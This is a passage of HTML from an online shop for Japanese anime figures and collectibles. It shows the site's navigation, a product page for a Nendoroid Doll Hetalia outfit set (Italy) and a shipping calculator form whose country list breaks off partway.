										<a href="index.php?category=2889"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ACCESSORIES</button></a>
										<a href="index.php?category=2891"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ONE PIECE</button></a>
										<a href="index.php?category=2906"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DIGIMON</button></a>
										<a href="index.php?category=2907"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">WEISS SCHWARZ</button></a>
										<a href="index.php?category=2912"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DISNEY</button></a>
										<a href="index.php?category=2909"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">UNION ARENA</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">CHARACTER GOODS</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL CHARACTER GOODS</button></a>
					
										<a href="index.php?category=2879"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CANDY TOY</button></a>
										<a href="index.php?category=2880"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLUSHIE</button></a>
										<a href="index.php?category=2881"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CAPSULE</button></a>
										<a href="index.php?category=2882"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">OTHERS</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">VIDEO & MUSIC</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL VIDEO & MUSIC</button></a>
					
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">TRADING FIGURES</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL TRADING FIGURES</button></a>
					
										</div>
								<!--<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">ADULTS ONLY</button>
				<div class="content" style="padding:0">
					<a href="index.php?tag=r18"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL 18+</button></a>
					
				</div>-->
				<hr>
				<a href="https://anime-export.com/index.php?ptype=highlight" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-star" aria-hidden="true"></i> BEST SELLERS</button></a>
				<a href="https://anime-export.com/index.php?ptype=sale" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-tag" aria-hidden="true"></i> PROMOTIONS</button></a>
			
  </div>

  <!-- Overlay -->
  <div class="overlay" id="overlay" onclick="toggleMenu()"></div>
	</div>
   
    <ul class="nav navbar-nav navbar-right">
      <li>
		<form class="searchform" method="get" action="index.php" target="_self">
				<input type="hidden" name="ptype" value="">
				<input class="searchbar" id="searchbox" name="searchbox" type="text" value="" placeholder="Search..." onchange="submit();">
				
			</form>
			<span class="searchbuttonicon" style="cursor:pointer;" onclick="this.style.display = 'none'; document.getElementById('searchbox').style.display = 'inline';"><i class="fas fa-search"></i></span>
	  </li>
	
      <li class="li-usericon">			
			<div class="aa-cartbox">
				<a class="aa-cart-link-topnav" id="userIconTop">
					<span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;"><img src="imgs/icon_user.png" style="height: 25px;"></span>					
				</a>
				<div class="dropdown-menu-topnav" id="dropdownMenuTop">
					<a style="display:none;" href="">Account</a>
					<a style="display:none;" href="">My Orders</a>
					<a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact</a>
					
						<a style="border-top: 1px solid lightgrey;"><span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;" onclick="loginUser();"><i class="fas fa-user"></i> LOGIN</span></a>				</div>
			</div>	  
	  </li>
	  
	      </ul>
	
  </div>
</nav> 
<script>
    document.addEventListener("DOMContentLoaded", function () {
        const dropdowns = [
            { iconId: "userIcon", menuId: "dropdownMenu" },
            { iconId: "userIconTop", menuId: "dropdownMenuTop" }
        ];

        dropdowns.forEach(({ iconId, menuId }) => {
            const userIcon = document.getElementById(iconId);
            const dropdownMenu = document.getElementById(menuId);

            if (userIcon && dropdownMenu) {
                userIcon.addEventListener("click", function (event) {
                    event.stopPropagation();
                    // Ferme tous les autres menus avant d'ouvrir celui-ci
                    dropdowns.forEach(({ menuId: otherMenuId }) => {
                        const otherMenu = document.getElementById(otherMenuId);
                        if (otherMenu && otherMenuId !== menuId) {
                            otherMenu.style.display = "none";
                        }
                    });
                    // Toggle du menu cliqué
                    dropdownMenu.style.display = (dropdownMenu.style.display === "block") ? "none" : "block";
                });
            }
        });

        document.addEventListener("click", function (event) {
            dropdowns.forEach(({ iconId, menuId }) => {
                const userIcon = document.getElementById(iconId);
                const dropdownMenu = document.getElementById(menuId);

                if (
                    dropdownMenu &&
                    !dropdownMenu.contains(event.target) &&
                    !userIcon.contains(event.target)
                ) {
                    dropdownMenu.style.display = "none";
                }
            });
        });
    });
</script>
  <script>
    function toggleMenu() {
      const sidebar = document.getElementById('sidebar');
      const overlay = document.getElementById('overlay');
      sidebar.classList.toggle('open');
      overlay.classList.toggle('active');
    }
  </script>




<div class="container-fluid">	
	<div class="row">
	<!-- The left section -->
		<!-- 

*************** BANNER GENERATOR **************

[DESCRIPTION]
This file pick a banner to display from an array of banner files.

There is 2 arrays, one containing the file name and one containing the target link associated with that banner.

The banners are stored in imgs>banners. The format must be .jpg.
Banner must come by pair, one for the desktop and one for the mobile following this format:

bannername.jpg
bannername-mobile.jpg


 -->


<!-- Display the banner for mobile and desktop -->
<div class="bannerbloc">
<a href="index.php?ptype=&searchbox=lorcana"><img class="mySlides" style="width:100%" src="imgs/banners/banner20260121.jpg"></a>
</div>
<div class="bannerbloc-mobile">
<a href="index.php?ptype=&searchbox=lorcana"><img class="mySlides2" style="width:100%;display:block !important" src="imgs/banners/banner20260121-mobile.jpg"></a>
</div>		<div  style="background-color:white; padding:0px" class="col-sm-2 leftblock">	
				<div class="brandbloc">	
			<div id="hiddenbrands">
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">LINEUPS</h3>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=soul of chogokin&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand1.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=saint seiya&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;"  src="imgs/banner_brand3.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=transformers&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand2.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=gundam&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand4.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=mafex&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand5.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=Figuarts&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand6.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=godzilla&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand7.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=figma&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand8.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=diaclone&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand10.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=amazing yamaguchi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand11.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=nendoroid&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand9.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=robot damashi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand12.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=ultraman&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand13.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=kamen rider&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand14.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=pokemon&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand15.jpg"></a>
				</div>
				<!--
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">FEATURED</h3>
					<div style="padding: 0px 0px 0px 0px;">
						<a href="https://anime-export.com/index.php?hachette1=view"><img class="leftbanner bannerbloc" style="width:90%;display: block; margin-left: auto; margin-right: auto;" src="https://shop.greattoysonline.com/wp-content/uploads/2023/05/pr2023-0142.jpg"></a>
					</div>-->
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">Our SNS</h3>
					
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.instagram.com/animeexport.official/'" src="imgs/banners/bannerinsta-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://twitter.com/anime_export_en'" src="imgs/banners/bannertwitter-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.xiaohongshu.com/user/profile/640aaea20000000029016d62?xsec_token=YBlEUSiwIvUyHDANqwy3YEqrq0At3bxhjz44WQqyeO184%3D&xsec_source=app_share&xhsshare=CopyLink&appuid=640aaea20000000029016d62&apptime=1741663764&share_id=fd28a35013d84354a4d1ec4b5944385b&share_channel=copy_link'" src="imgs/bannerrednoter-mobile.jpg">
				
			</div>
			<div class="hamburger2">
				<button class="collapsible collapsible2 collapsible3">CATEGORIES</button>
				<div class="content">
									
				<a href="index.php?category=2867"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">FIGURES</button></a>
					
					
					
									
				<a href="index.php?category=2870"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLASTIC KITS</button></a>
					
					
					
									
				<a href="index.php?category=2874"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOOKS & GAMES</button></a>
					
					
					
									
				<a href="index.php?category=2910"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOARD GAME & PUZZLE</button></a>
					
					
					
									
				<a href="index.php?category=2877"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING CARDS</button></a>
					
					
					
									
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CHARACTER GOODS</button></a>
					
					
					
									
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">VIDEO & MUSIC</button></a>
					
					
					
									
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING FIGURES</button></a>
					
					
					
								</div>	
				<button class="collapsible collapsible2 collapsible3">LINEUPS</button>
				<div class="content">
									<a href="index.php?searchbox=soul of chogokin"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon1.png">soul of chogokin</button></a>
				<a href="index.php?searchbox=transformers"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon2.png">transformers</button></a>
				<a href="index.php?searchbox=saint seiya"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon3.png">saint seiya</button></a>
				<a href="index.php?searchbox=gunpla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon4.png">plamo</button></a>
				<a href="index.php?searchbox=mafex"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon5.png">mafex</button></a>
				<a href="index.php?searchbox=figuarts"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon6.png">s.h figuarts</button></a>
				<a href="index.php?searchbox=godzilla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon7.png">godzilla</button></a>
				<a href="index.php?searchbox=figma"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon8.png">figma</button></a>
				<a href="index.php?searchbox=nendoroid"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon9.png">nendoroid</button></a>
				<a href="index.php?searchbox=diaclone"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon10.png">diaclone</button></a>
				<a href="index.php?searchbox=amazing yamaguchi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon11.png">amazing yamaguchi</button></a>
				<a href="index.php?searchbox=robot damashi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon12.png">robot damashii</button></a>
				<a href="index.php?searchbox=ultraman"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon14.png">ultraman</button></a>
				<a href="index.php?searchbox=amiibo"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon13.png">amiibo</button></a>
				<!--
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=soul of chogokin"><img src="imgs/sidebrands/soc.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=transformers"><img src="imgs/sidebrands/transformers.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=saint seiya"><img src="imgs/sidebrands/saintseiya.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=gunpla"><img src="imgs/sidebrands/gunpla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=mafex"><img src="imgs/sidebrands/mafex.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figuarts"><img src="imgs/sidebrands/shfiguarts.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=godzilla"><img src="imgs/sidebrands/godzilla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figma"><img src="imgs/sidebrands/figma.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=nendoroid"><img src="imgs/sidebrands/nendoroid.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=diaclone"><img src="imgs/sidebrands/diaclone.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amazing yamaguchi"><img src="imgs/sidebrands/amazingyamaguchi.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=robot damashi"><img src="imgs/sidebrands/robotdamashii.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amiibo"><img src="imgs/sidebrands/amiibo.png"></a>
				</div>		-->									</div>					
			</div>
		</div>
				
	  </div>
	  
	  
	  <!-- The central section -->
	  <div style="padding:0px;background-color:#EEEEEE;border-left:1px solid lightgrey" class="col-sm-10">
	  


			<!-- Display the banners and the head messages -->
			
			 			 
			
			<!--
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> EMS resumed for Canada, Chile, Peru and Brazil.</button>
		
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> Office closed on Thursday, November 23</button>
			<div class="content">			  		  
			  <p>Due to national holliday, our office will be closed on Wednesday, November 23. We will not be able to process your orders and ensure customer service on this day.<br>Thank you for your understanding</p>
			</div>
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:red">[Important] </span> Check if your country is available for Japan Post delivery service</button>
			<div class="content">			  		  
			  <p>Before placing an order please check the Japan Post availables services to your country. If the Japan Post do not deliver to your country, we will send you the shipping cost for DHL</br>Thank you for your understanding.</br>Click on the following button to check if your country is available for Japan Post delivery</p>
			  <a target="_blank" href="https://www.post.japanpost.jp/int/information/overview_en.html"><button  style="margin-top:10px;margin-bottom:20px" class="filterbutton">Check here</button></a>
			</div>-->

			


			
			<div id="productlist" class="container-fluid" name="productlist">
					
	<!-- -----------------added by Theo ------------------>


	<div class="displayproducttitlebloc2" style="">
			<h2 style="margin:0px;">Nendoroid Doll Hetalia World Stars Outfit Set - Italy</h2>	</div>
	
	<div class="container-fluid" style="background-color:#FFF;">
	
		<div style="margin-bottom:20px;margin-top:20px;">
					<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2869" style="color:18b49f;">FIGURES</a>		</div>
		<div class="row">
			<div class="col-md-7">
				
				<div class="productdetailleftbloc2">
					<div class="productdetailleftblocup2">
					
						 <img id="bigproductimg2" name="bigproductimg2" src="index.php?reqtype=img&qual=90&filename=1694756370_72675_NendoOutfitItaly1.jpg">
					
					</div>
					<div class="productdetailleftblocdown" style="display:flex;flex:0.5;height:100px;justify-content: center;padding-top:5px;">
						<div class="flexalign imgscrollarrowbloc"><button class="imgscrollarrow"><span id="thumbscrollleftarrow" name="thumbscrollleftarrow" ><i class="fas fa-chevron-left"></i></span></button></div><div style="float:left;width:100%;height:100%;overflow:hidden;"><div style="position:relative;width:100%;height:100%;overflow:hidden;"><div id="thumbscrollblock" name="thumbscrollblock" style="position:absolute;width:4000px;height:100%;left:0px;top:0px;text-align:left;"><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1694756370_72675_NendoOutfitItaly1.jpg';"><input class="thumbimgname" type="hidden" value="1694756370_72675_NendoOutfitItaly1.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1694756370_72675_NendoOutfitItaly1.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1694756370_72675_NendoOutfitItaly2.jpg';"><input class="thumbimgname" type="hidden" value="1694756370_72675_NendoOutfitItaly2.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1694756370_72675_NendoOutfitItaly2.jpg" ></div></div></div></div><div id="thumbscrollrightarrow" name="thumbscrollrightarrow" class="flexalign imgscrollarrowbloc"><input type="hidden" id="thumbscrollnumelem" name="thumbscrollnumelem" value="2"><input type="hidden" id="thumbshownelem" name="thumbscrollnumelem" value="5"><button class="imgscrollarrow"><span ><i class="fas fa-chevron-right"></i></span></button></div>					
					</div>					
				</div>
			</div>
			<div class="col-md-5">
				<form method="post" action="index.php" id="formaddtocart">
					<div class="titlesfontbold2">
						Item details					</div>
											<div class="productdetaillist">
							<div class="detaillisttitle">Deadline date: </div><div class="detaillistvalue">10 Oct. 2023</div>
						</div>
						
												<div class="productdetaillist">
							<div class="detaillisttitle">Release date: </div><div class="detaillistvalue">31 May. 2024</div>
						</div>
						
																<div class="productdetaillist">
						<div class="detaillisttitle">Max qty per customer: </div><div class="detaillistvalue">3 Pcs</div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Packed weight: </div><div class="detaillistvalue">n/a </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Weight: </div><div class="detaillistvalue">n/a </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Manufacturer: </div>
						<div class="detaillistvalue">
							<a href="index.php?manufacturer=356" style="color:18b49f;">Orange Rouge</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Serie: </div>
						<div class="detaillistvalue">
							<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2869" style="color:18b49f;">FIGURES</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Size: </div><div class="detaillistvalue">10cm
						
						</div>
						
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Scale: </div><div class="detaillistvalue">N/A</div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Material: </div><div class="detaillistvalue">ABS PVC</div>
					</div>
					
											<div class="productdetaillist">
							<div class="detaillisttitle">Product status:</div><div class="detaillistvalue">PREORDER</div>
						</div>
																<div class="productdetaillist">
						<div class="detaillisttitle">Retail price:</div><div class="detaillistvalue">4,100 ¥<br></div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Discount:</div>
						<div class="detaillistvalue">
							15%<br>						</div>
					</div>
												<div class="productdetaillist">
						<div class="detaillisttitle">
							Our price:<br>						</div>
						<div class="detaillistvalue">
							3,485 ¥<br>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">
							Paylater price:<br>						</div>
						<div class="detaillistvalue">
							3,690 ¥<br>						</div>
					</div>
					
										
					<div class="productdetaillist">
						<div class="detaillisttitle">Tags:</div><div class="detaillistvalue"><a href="index.php?tag=nendoroid">#nendoroid</a> <a href="index.php?tag=hetalia">#hetalia</a> <a href="index.php?tag=nendoroiddoll">#nendoroiddoll</a> </div>
					</div>
										<div class="titlesfontbold2" style="margin-top:20px;">
						Item description					</div>
					<span style="height:100%;" class="itemdesc">You can now dress-up your Nendoroid Doll figures like Italy from Hetalia World Stars!<br />
Included in this set:<br />
<br />
- Jacket<br />
- Pants<br />
- Boots (with magnetic soles)<br />
<br />
By Orange Rouge</span>
																	<div style="display:flex;flex:1; max-height:66px;margin-top:40px">
						<div class="flexalign" style="display:flex;flex:0.5;font-family:'Roboto', sans-serif;font-weight:bold;">
						
							<p style="line-height:25px;">
							<span class="spanprice1">3,485</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,690</span> <span class="spanprice2">¥</span><span class="smallpricespan">LATER</span>							</p>
						</div>
						
						<div class="flexalign" style="display:flex;flex:0.5;">
						<!--<div class="flexalign" style="display:flex;flex:0.5;font-size:20px;background-color:black;width:25%;color:white;">-->
							<span class="simpletxt">
								QTY
							</span>
							
							<span>
								
								<select style="margin-left:10px;border:2px solid #1abc9c; padding:5px; border-radius:4px; background-color:white;color:#1abc9c;font-size:20px;font-family:'Roboto', sans-serif;appearance: none;cursor:pointer;" id="addbasketpcs" name="addbasketpcs">
								<!--<select style="margin-left:10px;border:0px;background-color:black;color:white;font-size:20px;font-family: Raleway-regular;" id="addbasketpcs" name="addbasketpcs">-->
									<option value="0">0</option>								</select>
							</span>
						</div>
					</div>
										<div id="buynowicon" name="buynowicon">
						
						<input type="hidden" name="command" value="addtocart">
						<input type="hidden" name="productid" value="72675">
						
						<button onclick="loginDownAnimationStart('contactformbox','blackback2');return false;" class="orderbuttonred"><a href="">Sold out (Click for enquiry)</a></button>	
						
					</div>
					
				</form>
			</div>
			<div class="col-md-12">
							<div style="background-color:white;padding:50px;">
					<form class="form-inline" name="F1" action="https://www.post.japanpost.jp/cgi-charge/index.php" method="post" target="_blank">
	<h3 style="margin-bottom:20px;">Shipping calculator</h3>
	
	<input type="hidden" id="yubin_send_kind" name="yubin_send_kind" value="4">
	<input type="hidden" id="select_page" name="select_page" value="4">
	<input type="hidden" id="src_state" name="src_state" value="13">
	<input type="hidden" id="lang" name="lang" value="_en">
	<input name="submit.x" value="63" type="hidden">
	<input name="submit.y" value="14" type="hidden">
	<div class="form-group mb-2">
		<input class="form-control" type="text" id="weight" name="weight" placeholder="Insert weight (g)" value="">
	</div>
	<div class="form-group mb-2">
	<select class="form-control" name="reagion">
		<option value="0">Choose country</option>
		<option value="4">Afghanistan</option>
		<option value="18">Albania</option>
		<option value="6">Algeria</option>
		<option value="8">American Samoa</option>
		<option value="24">Andorra</option>
		<option value="10">Angola</option>
		<option value="12">Anguilla</option>
		<option value="15">Antigua and Barbuda</option>
		<option value="13">Argentina</option>
		<option value="19">Armenia</option>
		<option value="11">Aruba</option>
		<option value="3">Ascension</option>
		<option value="16">Australia</option>
		<option value="49">Austria</option>
		<option value="14">Azerbaijan</option>
		<option value="167">Bahamas</option>
		<option value="20">Bahrain</option>
		<option value="155">Bangladesh</option>
		<option value="179">Barbados</option>
		<option value="154">Belarus</option>
		<option value="163">Belgium</option>
		<option value="200">Belize</option>
		<option value="190">Benin</option>
		<option value="150">Bermuda</option>
		<option value="162">Bhutan</option>
		<option value="247">Bolivia</option>
		<option value="185">Bosnia &amp; Herzegovina</option>
		<option value="194">Botswana</option>
		<option value="182">Brazil</option>
		<option value="239">British Virgin Islands</option>
		<option value="172">Brunei</option>
		<option value="153">Bulgaria</option>
		<option value="168">Burkina Faso</option>
		<option value="169">Burundi</option>
		<option value="50">Cambodia</option>
		<option value="46">Cameroon</option>
		<option value="28">Canada</option>
		<option value="43">Cape Verde</option>
		<option value="61">Cayman Islands</option>
		<option value="256">Central African Republic</option>
		<option value="133">Chad</option>
		<option value="84">Chile</option>
		<option value="238">China</option>
		<option value="112">Christmas Island</option>
		<option value="113">Cocos Islands</option>
		<option value="71">Colombia</option>
		<option value="65">Comoros</option>
		<option value="66">Congo</option>
		<option value="72">Congo-Kinshasa</option>
		<option value="56">Cook Islands</option>
		<option value="90">Corsica</option>
		<option value="62">Costa Rica</option>
		<option value="236">Cote d'Ivoire</option>
		<option value="83">Croatia</option>
		<option value="31">Cuba</option>
		<option value="35">Curacao</option>
		<option value="63">Cyprus</option>
		<option value="121">Czech</option>
		<option value="129">Denmark</option>
		<option value="78">Djibouti</option>
		<option value="106">Dominica</option>
		<option value="108">Dominican Republic</option>
		<option value="48">Ecuador</option>
		<option value="33">Egypt</option>
		<option value="21">El Salvador</option>
		<option value="241">Equatorial Guinea</option>
		<option value="39">Eritrea</option>
		<option value="47">Estonia</option>
		<option value="38">Ethiopia</option>
		<option value="181">Falkland Islands</option>
		<option value="81">Fiji</option>
		<option value="139">Finland</option>
		<option value="145">France</option>
		<option value="251">French Guiana</option>
		<option value="85">French Polynesia</option>
		<option value="86">French Southern and Antarctic Territories</option>
		<option value="45">Gabon</option>
		<option value="53">Gambia</option>
		<option value="82">Georgia</option>
		<option value="134">Germany</option>
		<option value="41">Ghana</option>
		<option value="93">Gibraltar</option>
		<option value="76">Greece</option>
